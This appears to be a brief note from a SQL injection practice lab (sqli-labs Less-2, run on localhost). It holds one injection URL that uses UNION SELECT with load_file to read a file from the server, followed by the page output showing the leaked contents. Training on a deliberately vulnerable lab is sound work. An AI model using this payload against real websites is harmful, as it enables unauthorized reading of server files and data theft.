 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs-master/Less-2/?id=-1%20%20union%20select%201,2,load_file(%27e:/1.txt%27)
Welcome Dhakkan
Your Login name:2
Your Password:hhhh哈哈哈哈哈哈�
SQLI DUMB SERIES-2
0x网络安全实验室